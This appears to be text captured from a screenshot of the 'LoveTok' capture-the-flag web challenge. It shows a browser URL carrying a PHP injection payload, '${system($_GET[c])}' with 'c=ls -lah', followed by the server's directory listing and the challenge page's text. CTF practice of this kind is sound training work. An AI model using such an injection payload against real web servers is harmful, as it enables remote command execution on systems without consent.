 94.237.56.248:44642/?format=${system($_GET[c])}&c=ls -lah
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 48K drwxr-xr-x 1 www www 4.0K Feb 4 16:03 . drwxr-xr-x 1 root root 4.0K Feb 4 16:03 .. -rw-r--r-- 1 www www 6.1K Feb 11 2021 .DS_Store -rw-r--r-- 1 www www 2.8K Feb
11 2021 Router.php drwxr-xr-x 1 www www 4.0K Feb 11 2021 assets drwxr-xr-x 1 www www 4.0K Feb 11 2021 controllers -rw-r--r-- 1 www www 425 Feb 11 2021 index.php drwxr-xr-x
1 www www 4.0K Feb 11 2021 models drwxr-xr-x 1 www www 4.0K Feb 11 2021 static drwxr-xr-x 1 www www 4.0K Feb 11 2021 views
LoveTok
CAFE 45
FRUIT
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!